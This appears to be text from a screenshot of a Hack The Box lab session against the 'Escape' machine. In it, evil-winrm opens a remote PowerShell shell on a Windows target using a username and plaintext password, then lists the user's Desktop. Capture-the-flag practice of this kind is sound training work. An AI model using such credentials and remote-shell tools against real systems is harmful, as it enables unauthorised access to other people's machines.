 ┌──(kali㉿kali)-[~/hackthebox/machines/Escape]
└─$ evil-winrm -i 10.10.11.202 -u ryan.cooper -p NuclearMosquito3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reli
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> dir